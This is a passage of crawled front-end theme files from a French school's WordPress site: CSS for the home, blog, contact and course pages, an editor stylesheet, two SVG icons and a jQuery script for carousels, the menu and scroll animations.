	background: rgba(233, 27, 64, .8);
	transition:all .4s ease-in-out;
}
.home #acces .acces.blocW {
	background: rgba(255,255,255,.8);
	transition:all .4s ease-in-out;
}
.home #acces .acces.blocR:hover {
	background: rgba(233, 27, 64, 1);
}
.home #acces .acces.blocW:hover {
	background: rgba(255,255,255, 1);
}
.home #acces .acces span.title {
    text-align: center;
    display: block;
    color: white;
    font-size: 25px;
    line-height: 1;
    margin-bottom: 15px;
}
.home #acces .acces span.button {
	background-color: white;
    padding: 10px 20px;
    display: inline-block;
    color: #0A1F3C;
    font-weight: 600;
    margin-top: 15px;
}
.home #acces .acces span.button::before {
	content:url('images/chevron.svg');
	filter: invert(1);
    display: inline-block;
    vertical-align: middle;
    width: 6px;
    margin-right: 15px;
}
.home #acces .acces.blocW span.button {
	background: rgba(233, 27, 64, 1);
	color:white;
}
.home #acces .acces.blocW span.button::before {
	filter: invert(0);
}
.home #acces .acces.blocW span.title {
	color: #0A1F3C;
}
.home #acces .acces .bloc img {
	margin:15px auto;
}
.home #instagram {
	padding-top:100px;
}
.home #instagram h2 {
	font-size:35px;
	text-transform: uppercase;
	color:#13294B;
	font-weight:900;
}

/*************************** PAGE *******************************/

.page #header, .blog #header {
	height:250px;
	background-color:#FAFAFA;
	position: relative;
}
.page #header h1, .blog #header h1 {
	font-size:35px;
	line-height: 1;
	color: #0a1f3c;
	text-align: center;
	text-transform: uppercase;
	font-weight: 900;
	margin-bottom:0;
}
.page #header span.color {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	opacity:.8;
}
.page #content .bloc {
	padding-top:25px;
	padding-bottom:25px;
}
.page #content .bloc:first-child {
	padding-top:50px;
}
.page #content .bloc.bloc_texte p:last-child {
	margin-bottom: 0;
}
.page #content #formations::before, .page #content #formations::after {
	content:none;
}

/*************************** ARCHIVE *******************************/

.blog #content {
	padding-top:50px;
	padding-bottom:50px;
}
.blog #content #posts {
	padding-top:50px;
}
.blog #content p:first-child {
	margin-bottom:0;
}
.blog article, .blog article .visuel,
.page-template-formation article, .page-template-formation article .visuel {
	position: relative;
}
.blog article,
.page-template-formation article {
	margin-bottom:30px;
}

.page-template-formation article{
	height: 300px;
}

.page-template-formation article .visuel{
	height: 100%;
}

.page-template-formation article .visuel img{
	max-width: 100%;
	height: 100%;
	object-fit: cover;
}

.blog article .visuel::before,
.page-template-formation article .visuel::before {
	content: '';
    width: 100%;
    height: 100px;
    background: linear-gradient(rgba(0, 0, 0, 0) 0%, #000 100%);
    display: block;
    position: absolute;
    bottom: 0;
    transition: all .4s ease-in-out;
}
.blog article .visuel:hover::before,
.page-template-formation article .visuel:hover::before {
	height:100%;
}
.blog article span.date, .single #header .date,
.page-template-formation article span.date {
	background: white;
    width: 65px;
    height: 65px;
    display: flex;
    position: absolute;
    top: 25px;
    left: 25px;
}
.blog article span.date span.date-container,
.page-template-formation article span.date span.date-container, .single #header .date .date-container {
	display: block;
    margin: auto;
}
.blog article span.date span.date-container span,
.page-template-formation article span.date span.date-container span, 
.single #header .date .date-container span {
	display: block;
    text-align: center;
    font-weight: 900;
    text-transform: uppercase;
    color: #e91b40;
    line-height: 1;
    font-size: 12px;
}
.blog article span.date span.date-container span:last-child,
.page-template-formation article span.date span.date-container span:last-child, 
.single #header .date .date-container span:last-child {
	font-size: 20px;
}
.blog article .content,
.page-template-formation article .content {
	position: absolute;
    bottom: 15px;
    left: 25px;
    right: 25px;
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    color: white;
}

.page-template-formation article .content{
	flex-direction: column;
}

.blog article .content .title{
	width:calc(100% - 105px);
}
.page-template-formation #articles h2{
	font-size: 35px;
	color: #0a1f3c;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 1;
	margin-bottom: 20px;
}

.blog article .content .title h2,
.page-template-formation article .content .title h3{
	font-size: 16px;
    font-weight: 600;
}

.page-template-formation article .content .title h3{
	text-align: center;
}

.blog article .content .read;
.page-template-formation article .content .read {
    font-size: 16px;
}
.blog article .content .read span.button,
.page-template-formation article .content .read span.button {
    color: white;
}
.blog article .content .read span.button::before,
.page-template-formation article .content .read span.button::before {
	content: url('images/chevron.svg');
    display: inline-block;
    vertical-align: middle;
    width: 7px;
    margin-right: 10px;
}
.blog article.medium .content .title, .blog article.medium .content .read,
.page-template-formation article.medium .content .title, .blog article.medium .content .read {
	width:100%;
	text-align: center;
}
.blog article.medium .content h2,
.page-template-formation article.medium .content h2 {
	margin-bottom: 25px;
}

.blog article.large .content h2,
.page-template-formation article.large .content h2 {
	padding-right:25px;
}

/*************************** SINGLE *******************************/

.single #header {
	height:250px;
	background-size:cover;
	background-position: center;
	position:relative;
}
.single #header::before {
	content:'';
	background-color:rgba(10,31,60,.4);
	position: absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
}
.single #header h1 {
	font-size:35px;
	line-height: 1;
	color:white;
	text-align: center;
}
.single #header .date {
	position:initial;
	margin:auto auto 15px auto;
}
.single #content {
	padding-top:50px;
	padding-bottom:50px;
}
.single #content h2,
.single #content h3,
.single #content h4,
.single #content h5,
.single #content h6 {
	line-height: 1;
}

.single #content #galerie {
	margin-top:50px;
}
.single #content a {
	color: #E91B40;
	text-decoration: none;
	font-weight:900;
}
.grid .grid-sizer,
.grid .grid-item { width: calc((100% - 20px) / 3); }
.grid .grid-item {
	margin-bottom:10px;
}
#galerie h2 {
	    font-weight: 900;
    font-size: 35px;
    color: #0a1f3c;
    margin-bottom: 25px;
}

/*************************** CONTACT *******************************/

.page-template-contact #header {
	height:400px; 
	background-size: cover;
	background-position: center;
} 
.page-template-contact #header h1 {
	display: none;
}
.page-template-contact ul.contact li svg {
	height:auto;
	width:20px;
}
.page-template-contact ul.contact li svg path {
	fill:#0A1F3C;
}
.page-template-contact #bc_top {
	box-shadow: 0px 3px 50px rgb(10 31 60 / 16%);
    min-height: 350px;
    transform: translateY(-150px);
    background: white;
    margin-bottom: -150px;
}
.page-template-contact #bc_top .title {
	display: block;
	font-size:25px;
	color: #0a1f3c;
	text-transform: uppercase;
	font-weight:900;
	text-align: center;
}
.page-template-contact #bc_top .title::before {
	content: url(images/mail.svg);
    width: 35px;
    margin: auto auto auto;
    display: block;
}
.page-template-contact #bc_top ul.contact {
	list-style-type: none;
	padding: 10px 0;
	margin:0;
}
.page-template-contact #bc_top ul.contact li {
	margin:10px auto;
}
.page-template-contact #bc_top ul.contact li a {
	color: #0a1f3c;
}
.page-template-contact #bc_top a.button {
	background: #F9F3EF;
    color: #0a1f3c;
    display: block;
    text-align: center;
    font-weight: 600;
    padding: 1em 0;
    margin-top: 20px;
}
.page-template-contact #bc_top a.button::before {
	content: url(images/chevron.svg);
    display: inline-flex;
    filter: invert(1);
    width: 6px;
    margin-right: 5px;
}
.page-template-contact .content {
	background: #f9f3ef;
    padding: 2em;
    color:#0A1F3C;
}
.page-template-contact .content h2 {
	font-weight:900;
	text-transform: uppercase;
	display: inline-flex;
}
.page-template-contact .content h2::before {
	content: url('images/quote.svg');
	width:30px;
	margin-right:10px;
}
.page-template-contact #form {
	margin-top:50px;
}
.page-template-contact #form form .group {
	display:flex;
	flex-wrap:wrap;
}
.page-template-contact #form form .group .wrap {
	width:50%;
	padding:5px;
}
.page-template-contact #form form .group .wrap label {
	font-weight:600;
	text-transform: uppercase;
	width:100%;
}
.page-template-contact #form form .rgpd {
	color: rgba(19,41,75, .5);
    font-size: 12px;
    line-height: 1.1;
    margin-bottom: 15px;
}
.page-template-contact #form form .group .wrap input, .page-template-contact #form form .group .wrap textarea {
	width:100%;
	border:1px solid #0A1F3C;
	outline:none;
}
.page-template-contact #form form input[type="submit"] {
	    background: #0a1f3c;
    color: white;
    border: none;
    display: block;
    width: 100%;
    padding: 1em;
    text-transform: uppercase;
    font-weight: 900;
    transition: all .3s ease-in-out;
}
.page-template-contact #form form input[type="submit"]:disabled {
	opacity:.6;
}
.wpcf7 form.invalid .wpcf7-response-output {
    padding: 1em;
    text-align: center;
}
.wpcf7-not-valid {
    border-color: #ec3757!important;
}

/*************************** FORMATION *******************************/
.page-template-pole #content h2 {
    text-transform: uppercase;
    font-weight: 900;
    line-height: 1;
    margin-bottom: 25px;
    color: #0a1f3c;
}
.page-template-formation #header h1 {
	color: white;
    text-transform: inherit;
    font-weight: 600;
    font-size: 30px;
}
.page-template-pole #content ul.formations {
	padding:0;
	margin:0; 
	list-style-type: none;
}
.page-template-pole #content ul.formations li {
	margin:10px auto;
}
.page-template-pole #content ul.formations li a {
	display:block;
	padding:15px;
}
.page-template-pole #content ul.formations li a h3 {
	    font-size: 18px;
    color: #0a1f3c;
    line-height: 1;
    margin-bottom: 0;
}
.page-template-formation #content, .page-template-pole #content {
	padding-top:50px;
}
.page-template-formation #content .bloc {
	background:#F9F3EF;
	padding:2em;
	margin: 15px auto;
}
.page-template-formation #content .bloc h2 {
	font-size: 35px;
	color: #0a1f3c;
	text-transform: uppercase;
	font-weight:900;
	line-height: 1;
    margin-bottom: 20px;
    
}
.page-template-formation #content .bloc h2::before {
    content: url(images/quote.svg);
    width: 25px;
    line-height: 1;
    margin-right: 15px;
    transform: translateY(-7px);
    display:inline-flex;
}
.page-template-formation #content ul.infos, .page-template-formation #content ul.boutons {
	margin:0;
	padding:0;
	list-style-type: none;
}
.page-template-formation #content ul.infos li {
	display: block;
	padding:15px;
	color:white;
	font-weight:600;
	margin: 10px 0;
}
.page-template-formation #content.bG-a5c93a ul.infos li {
	background: #a5c93a;
}
.page-template-formation #content ul.boutons li {
	margin: 10px 0;
}
.page-template-formation #content ul.boutons li a {
	display: block;
	padding:15px;
	color:white;
	font-weight:600;
	background:#FF7F41;
	text-align: center;
}
.page-template-formation #allpoles .pole {
	position:relative;
}
.page-template-formation #allpoles .pole .color {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	opacity:.8;
	transition:all .4s ease-in-out;
}
.page-template-formation #allpoles .pole:hover .color {
	opacity: 1;
}
.page-template-formation #allpoles .pole .content {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	text-align: center;
}
.page-template-formation #allpoles .pole .content h3 {
	color:white;
	font-size:30px;
	font-weight:500;
}
.page-template-formation #allpoles .pole .content a {
	background-color: white;
    padding: 10px 20px;
    display: inline-block;
    color: #0A1F3C;
    font-weight: 600;
    margin-top: 15px;
}
.page-template-formation #allpoles .pole .content a::before {
	content: url(images/chevron.svg);
    filter: invert(1);
    display: inline-block;
    vertical-align: middle;
    width: 6px;
    margin-right: 15px;
}
.page-template-formation #allpoles {
	margin-top:50px;
}


/*************************** TAXE APPRENTISSAGE *******************************/
.page-template-taxe-apprentissage #content h2 {
    text-transform: uppercase;
    font-weight: 900;
    line-height: 1;
    margin-bottom: 25px;
    color: #0a1f3c;
}
.page-template-taxe-apprentissage #header h1 {
	color: white;
    text-transform: inherit;
    font-weight: 600;
    font-size: 30px;
}
.page-template-taxe-apprentissage #content ul.formations {
	padding:0;
	margin:0; 
	list-style-type: none;
}
.page-template-taxe-apprentissage #content ul.formations li {
	margin:10px auto;
}
.page-template-taxe-apprentissage #content ul.formations li a {
	display:block;
	padding:15px;
}
.page-template-taxe-apprentissage #content ul.formations li a h3 {
	    font-size: 18px;
    color: #0a1f3c;
    line-height: 1;
    margin-bottom: 0;
}
.page-template-taxe-apprentissage #content, .page-template-taxe-apprentissage #content {
	padding-top:50px;
}
.page-template-taxe-apprentissage #content .bloc {
	background:#F9F3EF;
	padding:2em;
	margin: 15px auto;
}
.page-template-taxe-apprentissage #content .bloc h2 {
	font-size: 35px;
	color: #0a1f3c;
	text-transform: uppercase;
	font-weight:900;
	line-height: 1;
    margin-bottom: 20px;
    
}
.page-template-taxe-apprentissage #content .bloc h2::before {
    content: url(images/quote.svg);
    width: 25px;
    line-height: 1;
    margin-right: 15px;
    transform: translateY(-7px);
    display:inline-flex;
}
.page-template-taxe-apprentissage #content ul.infos, .page-template-taxe-apprentissage #content ul.boutons {
	margin:0;
	padding:0;
	list-style-type: none;
}
.page-template-taxe-apprentissage #content ul.infos li {
	display: block;
	padding:15px;
	color:white;
	font-weight:600;
	margin: 10px 0;
}
.page-template-taxe-apprentissage #content.bG-a5c93a ul.infos li {
	background: #a5c93a;
}
.page-template-taxe-apprentissage #content ul.boutons li {
	margin: 10px 0;
}
.page-template-taxe-apprentissage #content ul.boutons li a {
	display: block;
	padding:15px;
	color:white;
	font-weight:600;
	background:#FF7F41;
	text-align: center;
}

@media only screen and (max-width:992px) and (orientation: landscape) {  
	.fixed-top {
		position: initial;
	}
}
@media only screen and (max-width:1500px) {
	.home #news {
	    transform: translateY(-350px);
	    margin-bottom: -350px;
	}
}
@media only screen and (max-width:992px) {
	header #menu .enable_mobile {
	    background: #fff;
	    transition:all .4s ease-out;
	    z-index:99;
	    display: none;
	    padding-top:20px;
	}
	header #menu .enable_mobile .menu_principal li a {
		color:#E91B40;
	}
	.enable_mobile ul li a svg path {
		fill:#E91B40;
	}
	header.is-open .logo, header.is-open .burger {
		z-index:999;
	}
	header.is-open #menu .enable_mobile {
		display:block;
	}
	.fixed-top {
		position: initial;
	}
	.home #news {
	    transform: translateY(0);
	    margin-bottom: 0;
	}
	header #menu .menu_principal {
		flex-wrap:wrap;
	}
	header #menu .menu_principal li {
		border:none;
		width:100%;
		margin:15px auto;
		border-bottom: 1px solid rgba(112,112,112,.3);
    	padding-bottom: 15px;
    	position: relative;
	}
	header #menu .menu_principal li a {
		display: inline-flex;
		align-items: center;
		width:100%;
	}
	header #menu .menu_principal li a svg {
		width:30px;
		height:30px;
		margin-bottom:0;
		margin-right:10px;
		margin-left: 0;
	}
	#top_footer svg, #top_footer img {
		display: block;
		margin:auto;
		height:50px;
	}
	#top_footer a {
   		text-align: center;
   		display: block;
    	margin: 15px auto;
	}
	footer {
		padding-bottom:0;
	}
	footer a.logo svg {
	    max-width: 180px;
	    display: block;
	    margin: auto;
	}
	footer ul.footer_col_1, footer ul.footer_col_2 {
		flex-wrap: wrap;
	}
	footer ul.footer_col_1 li, footer ul.footer_col_2 li {
		width:100%;
	}
	footer ul.footer_col_1 li:not(:last-child)::after, footer ul.footer_col_2 li:not(:last-child)::after { content:none; }
	footer .menu_principal {
		flex-wrap: wrap;
		justify-content: center;
	}
	footer .menu_principal li {
		width:50%;
		border:none;
		margin:10px auto;
		display: flex;
    	justify-content: center;
	}
	footer .menu_principal li a svg {
		height:25px;
		width:auto;
		margin-right: 10px;
		margin-bottom:0;
		margin:auto auto 10px auto;
	}
	footer ul.contact {
		flex-wrap: wrap;
	}
	footer ul.contact > li {
		width:100%;
		margin:10px auto;
	}

	div#credits { font-size:12px; }
	.home .owl-home .item {
		height:350px;
	}
	.home #slider .owl-nav {
		height:auto;
		justify-content: center;
		bottom:40px;
		top:auto;
	}
	.home #slider .slider_content h1{
		font-size: 20px;
	    text-align: center;
	}
	.home #news .owl-news .item span.date {
		width:65px;
		height:65px;
		top:15px;
		left:15px;
	}
	.home #news .owl-news .item .content {
		left:15px;
		right:15px;
	}
	.home #news .owl-news .item .content .read {
		margin: auto;
	    font-size: 14px;
	    margin-top: 15px;
	}
	.home #news .owl-news .item .content .title {
		font-size:15px;
		width: 100%;
	    text-align: center;
	    line-height: 1;
	}
	.home #news .owl-news .item span.date span.date-container span {
		font-size:13px;
	}
	.home #news .owl-news .item span.date span.date-container span:last-child {
		font-size:18px;
	}
	.home #news h2 {
		display: none;
	}
	.home #news .rapide li {
		padding:30px;
	}
	.home #news .rapide li a .content span {
		font-size:15px;
		line-height: 15px;
	}
	.home #news .rapide li a svg {
		height:40px;
	}
	.home #slider .owl-nav button img {
		width:30px;
	}
	.home #formations .header {
		height:250px;
		margin-bottom:30px;
	}
	#formations .formation.tp3, #formations .formation.tp1, #formations .formation.tp2 {
		height:260px;
		
	}
	#formations .formation.tp3 {
		margin-top:30px;
	}
	#formations .formation .content {
		left:30px;
		right:30px;
	}
	.home #formations::after, .home #formations::before {
		content:none;
	}
	.home #acces, .home #formations, .home #presentation {
		padding-top:20px;
		padding-bottom:20px;
	}
	.home #acces .acces {
		height:250px;
	}
	.home #acces .acces .bloc {
		padding:0;
	}
	.home #acces .acces .bloc img {
	    margin: 15px auto;
	    width: auto;
	    max-height: 80px;
	}
	.home #acces .acces span.button {
		display: block;
	}
	.home #instagram h2 {
		font-size:25px;
	}
	.blog article .content .title {
		width:100%;
	}
	.blog article.large .content h2 {
		padding-right:0;
	}
	.blog article span.date {
		top:-10px;
		border: 1px solid #e91b40;
	}
	.blog article .content .title h2 {
		font-size:14px;
		text-align: center;
	}
	.blog article .content .read {
		font-size:12px;
		text-align: center;
		width: 100%;
	}
	.blog article .content .read span.button::before {
		width:5px;
		margin-right:7px;
	}
	.blog article.medium .content h2 {
		margin-bottom:10px;
	}
	.page-template-contact #bc_top iframe {
		height:250px;
	}
	.page-template-contact #bc_top .bccontent {
		padding:2em;
	}
	.page-template-contact #form form {
		margin-top:25px;
	}
}

@media only screen and (max-width:500px) {
	.page-template-contact #form form .group .wrap {
		width:100%;
	}
	.page-template-contact #header {
		height:200px;
	} 
	.page-template-contact #bc_top {
		transform: translateY(0);
		margin-bottom: 0;
	}
}



.bloc_contenu_interne .col-12 .acces{
	background: rgba(233, 27, 64, .8);
	width: 100%;
    height: 350px;
    margin: 15px auto;
    display: flex;
}
.bloc_contenu_interne .acces.img {
	background:transparent;
	height:auto;
}
.bloc_contenu_interne .acces.img img {
	margin:auto;
}
.bloc_contenu_interne .col-12 .acces span.title{
text-align: center;
    display: block;
    color: white;
    font-size: 25px;
    line-height: 1;
    margin-bottom: 15px;
}


.sub-menu{
	display: none;
    position: absolute;
    background-color: white;
  
    box-shadow: 1px 10px 8px 0px rgb(0 0 0 / 20%);
    z-index: 1;
    color: white;
  
    list-style: none;
    padding: 0 !important;
   
    top: 100%;
  }

.menu-item .sub-menu li:first-child{
	background-color: #E91B40;
	color: white;
}
.menu-item .sub-menu li:first-child a{
	
	color: white !important;
}


.menu-item .sub-menu .menu-item{
	width: auto !important;
	text-align: left !important;
	padding: 10px !important;
}

.menu-item .sub-menu .menu-item:hover{
	background-color: #E91B40;
	
}
.menu-item .sub-menu .menu-item:hover a{
	color: white !important;
}


.menu-item:hover .sub-menu{
	display: block;

}


header .logo svg{
	max-width: 100%;
}


.iframePoles{
	width: 100%;
	height: 550px;
}

--- FILE ---
content_type: text/css
request_url: https://tregey.net/wp-content/themes/lyceetregey/css/mce.css
body_size: 482
content:
/* MCE */

.alignnone {
    margin: 0px 00px 20px 0;
    max-width: 100%;
    height: auto;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
    max-width: 100%;
    height: auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
    max-width: 100%;
    height: auto;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
    max-width: 100%;
    height: auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-smiley {
    height: 20px;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://tregey.net/wp-content/themes/lyceetregey/images/email.svg
body_size: 2039
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.95 22">
  <path id="email" d="M21.606,10.154a11.346,11.346,0,0,1-.366,2.461,7.121,7.121,0,0,1-.957,2.161,5.049,5.049,0,0,1-1.622,1.536,4.578,4.578,0,0,1-2.369.584,3.434,3.434,0,0,1-1.713-.419,2.933,2.933,0,0,1-1.158-1.186,3.669,3.669,0,0,1-3.1,1.559,3.156,3.156,0,0,1-2.71-1.457A4.77,4.77,0,0,1,6.935,13.7a7.281,7.281,0,0,1-.088-2.2,10.23,10.23,0,0,1,.671-2.7,7.331,7.331,0,0,1,1.24-2.066,5.246,5.246,0,0,1,1.7-1.317,4.757,4.757,0,0,1,2.073-.461,6.446,6.446,0,0,1,1.24.106,5.076,5.076,0,0,1,.962.289,5.2,5.2,0,0,1,.8.421c.243.157.488.319.731.484l-.6,6.929a2.3,2.3,0,0,0,.018.811,1.135,1.135,0,0,0,.247.5.891.891,0,0,0,.4.261,1.49,1.49,0,0,0,1.41-.278,3.006,3.006,0,0,0,.756-.962,6.2,6.2,0,0,0,.509-1.446,9.923,9.923,0,0,0,.223-1.8,11.509,11.509,0,0,0-.283-3.365A6.689,6.689,0,0,0,17.7,4.3a5.784,5.784,0,0,0-2.233-1.677,8.1,8.1,0,0,0-3.253-.6A7.182,7.182,0,0,0,9,2.733,7.381,7.381,0,0,0,6.554,4.677,9.329,9.329,0,0,0,4.954,7.6a13.177,13.177,0,0,0-.674,3.643,12.114,12.114,0,0,0,.344,3.717,6.714,6.714,0,0,0,1.358,2.664,5.668,5.668,0,0,0,2.3,1.6,8.827,8.827,0,0,0,3.176.531,10.877,10.877,0,0,0,2.084-.224c.344-.069.67-.151.98-.242a7.377,7.377,0,0,0,.844-.3l.436,1.96a4.838,4.838,0,0,1-.944.467,9.091,9.091,0,0,1-1.116.323A10.892,10.892,0,0,1,11.411,22a12.227,12.227,0,0,1-4.251-.685,7.823,7.823,0,0,1-3.1-2.037A8.556,8.556,0,0,1,2.2,15.914a14.349,14.349,0,0,1-.52-4.67,14.242,14.242,0,0,1,.894-4.482A11.092,11.092,0,0,1,4.728,3.2,9.81,9.81,0,0,1,8.013.852,10.283,10.283,0,0,1,12.266,0a10.735,10.735,0,0,1,4.121.738,8.016,8.016,0,0,1,2.975,2.076,8.519,8.519,0,0,1,1.765,3.207A12.264,12.264,0,0,1,21.606,10.154ZM9.8,11.5a4.677,4.677,0,0,0,.242,2.319,1.243,1.243,0,0,0,1.2.784,1.321,1.321,0,0,0,.41-.076,1.461,1.461,0,0,0,.472-.283,2.516,2.516,0,0,0,.478-.577,4.431,4.431,0,0,0,.44-.976l.47-5.383a2.809,2.809,0,0,0-.731-.1,2.529,2.529,0,0,0-1.217.279,2.409,2.409,0,0,0-.862.819,4.812,4.812,0,0,0-.572,1.347A11.428,11.428,0,0,0,9.8,11.5Z" transform="translate(-1.67)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tregey.net/wp-content/themes/lyceetregey/js/main.js
body_size: 809
content:
(function($) {
	
	$(document).ready(init);
	$(window).on('resize', acces_rapide);
	function init() {
		owlHome();
		if($('#news').length > 0) {
			acces_rapide();
		}
		$('button.hamburger').on('click', function() {
		    if($(this).hasClass('is-active')) {
		      $('header').removeClass('is-open');
		      $(this).removeClass('is-active');
		    }
		    else {
		      $(this).addClass('is-active');
		      $('header').addClass('is-open');
		    }
	  	});

	  	ScrollReveal().reveal('.home .formation, .home .acces, .blog article', { interval: 500, opacity:0,  distance: '50px', duration: 1500});
	  	ScrollReveal().reveal('.fadeUp', { distance: '50px', opacity: 0, duration: 1600});
	  	ScrollReveal().reveal('.fadeIn', { opacity: 0, duration: 1600, delay: 500});

	  	if($('.grid').length > 0) {
	  		$('.grid').masonry({ 
			   columnWidth: '.grid-sizer',
				itemSelector: '.grid-item',
				percentPosition: true,
				gutter: 10
			});
	  	}
 	  	
	}

	function acces_rapide() {
		if($(window).width() > 768)  {
			var heightSlider = $('#news .owl-news .owl-stage').height()/2;
			$('#news ul.rapide li').css('height', heightSlider);
		}
	}
	function owlHome() {
		$('.owl-home').owlCarousel({
			items:1,
		    loop:true,
		    nav:true,
		    navContainer: '#customNav',
		    navText: ["<img src='"+theming+"/arrow-left.svg'>","<img src='"+theming+"/arrow-right.svg'>"],
		    autoplay:true,
			autoplayTimeout:5000,
			autoplayHoverPause:true
		});
		$('.owl-news').owlCarousel({
			items:1,
		    loop:true,
		    nav:false
		});
	}
})( jQuery );

--- FILE ---
content_type: image/svg+xml
request_url: https://tregey.net/wp-content/themes/lyceetregey/images/location.svg
body_size: 310
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15.4 22">
  <path id="location" d="M15.2,3a7.694,7.694,0,0,0-7.7,7.7c0,5.775,7.7,14.3,7.7,14.3s7.7-8.525,7.7-14.3A7.694,7.694,0,0,0,15.2,3Zm0,10.45a2.75,2.75,0,1,1,2.75-2.75A2.751,2.751,0,0,1,15.2,13.45Z" transform="translate(-7.5 -3)" fill="#fff"/>
</svg>
